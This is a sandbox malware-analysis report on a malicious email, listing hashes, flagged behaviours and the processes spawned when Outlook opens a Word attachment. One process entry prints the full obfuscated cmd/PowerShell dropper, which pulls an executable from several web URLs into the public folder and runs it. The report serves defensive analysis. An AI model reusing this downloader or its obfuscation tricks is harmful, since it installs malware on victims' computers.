| File name: | 0-1gjjfu-0006Sh-6C.eml |
| Full analysis: | https://app.any.run/tasks/12707d3e-3f2d-4689-bfce-ae9a13eeab9f |
| Verdict: | Malicious activity |
| Analysis date: | January 18, 2019, 09:58:42 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | message/rfc822 |
| File info: | RFC 822 mail, ASCII text |
| MD5: | 4656507BDE8D5307F21061184EF77F62 |
| SHA1: | C62C120C5067A588A4383BBFED6979CE874AE016 |
| SHA256: | 5DDB94B59894CE80A7FFB1B90F98E535B5A769E5B5B832C3213260F9DFD943E0 |
| SSDEEP: | 1536:kEtoB6sPASLGuqt53iul5CUR0CAmRSrM4achevoL4SuLpYEDuRkAu21N:noA2GpEBrJoHDqV |



MALICIOUS


Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3732)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3732)
SUSPICIOUS
Application launched itself
- cmd.exe (PID: 2412)
- WINWORD.EXE (PID: 3732)


Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 3004)
- WINWORD.EXE (PID: 3732)
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 3004)
Creates files in the user directory
- OUTLOOK.EXE (PID: 3004)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 2412)
- cmd.exe (PID: 3784)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3732)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3900)
- WINWORD.EXE (PID: 3732)
- OUTLOOK.EXE (PID: 3004)


Application launched itself
- chrome.exe (PID: 1904)
Reads settings of System Certificates
- chrome.exe (PID: 1904)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .eml | | | E-Mail message (Var. 5) (100) |
|---|
Total processes
51
Monitored processes
18
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 552 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=932,4704809508607564985,796817884086899981,131072 --enable-features=PasswordImport --disable-gpu-compositing --service-pipe-token=3AB448D149B236EE84D01C038C6EA24C --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=3AB448D149B236EE84D01C038C6EA24C --renderer-client-id=9 --mojo-platform-channel-handle=3904 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 792 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=932,4704809508607564985,796817884086899981,131072 --enable-features=PasswordImport --service-pipe-token=FC332DECA193457F3FFE99045B22DB3F --lang=en-US --extension-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=FC332DECA193457F3FFE99045B22DB3F --renderer-client-id=3 --mojo-platform-channel-handle=2128 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 1476 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=932,4704809508607564985,796817884086899981,131072 --enable-features=PasswordImport --disable-gpu-compositing --service-pipe-token=722DF367247FF1883BB3238B6A9BC53F --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=722DF367247FF1883BB3238B6A9BC53F --renderer-client-id=11 --mojo-platform-channel-handle=1740 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 1904 | "C:\Program Files\Google\Chrome\Application\chrome.exe" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 3221225547 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2240 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=932,4704809508607564985,796817884086899981,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=B5135B9678EE83CD0FC9AEC695B2ED0E --mojo-platform-channel-handle=3752 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2272 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=watcher --main-thread-id=2632 --on-initialized-event-handle=304 --parent-handle=308 /prefetch:6 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2372 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=932,4704809508607564985,796817884086899981,131072 --enable-features=PasswordImport --service-pipe-token=CE0D48E205CBBD38A3FC5705905CD6FE --lang=en-US --instant-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=CE0D48E205CBBD38A3FC5705905CD6FE --renderer-client-id=5 --mojo-platform-channel-handle=1888 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2412 | CmD /V:On /r" Set 6bsD=p.w^%PUBLI`c~5,1^%\^%SESSIONNAMEc~-4,1^%h^%_EMPc~-3,1^%ll $NZGti.nZGl9l='?.9ileli';$_unisiZGwi=new-.9je[t Net:We9`lient;$.liveuws='httpc//www:.desZGg\.up:[.?/[6f#hPN7@httpc//ev.queZG\t:[.?/Wk0MdRvGuwW@httpc//lept.ku\t.sis:[.?/w?K5ZKF?inG@httpc//?i?iZG9ne\:[.?/tvp\RKd_@httpc//kids-edu[ZGti.n-supp.\t:[.?/ZKFuwlOlfNSSF':Split('@');$s[he?ZGsiw='UsZG9ilityuws';$Isleiw = '420';$v.\tZGlsluw='vi\tuZGlsf';$Av.n9j=$envcpu9li[+']'+$Isleiw+':exe';f.\eZG[h($Est.niZGll in $.liveuws){t\y{$_unisiZGwi:4w.wnl.ZGdFile($Est.niZGll, $Av.n9j);$input\d='PennsylvZGniZGfq';If ((Get-Ite? $Av.n9j):length -ge 80000) {Inv.ke-Ite? $Av.n9j;$B.\de\swp='?.9ileZGk';9\eZGk;}}[ZGt[h{}}$?eth.d.l.gyZGp='we9\eZGdinessfu';& sEt vkp=!6bsD:.=o!&& sEt Db=!vkp:uw=z!& SEt wzu=!Db:ZG=a!& seT 8d=!wzu:6=J!& SeT lJ=!8d::=.!&& SET f4=!lJ:c=:!&& seT 9R=!f4:[=c!&seT HFMG=!9R:#=6!&& seT mAj9=!HFMG:_=T!&&SET ZxJC=!mAj9:?=m!&& SeT Hwk=!ZxJC:ZKF=X!& SeT w6=!Hwk:4w=D!&SET Lv=!w6:9=b!&& SET jI5Q=!Lv:\=r!&sEt DR=!jI5Q:`=C!& SET QcHS=!DR:]=\!&& eChO %QcHS% | %comMONpROgrAMFIlEs(x86):~-12,1%MD " | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 255 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
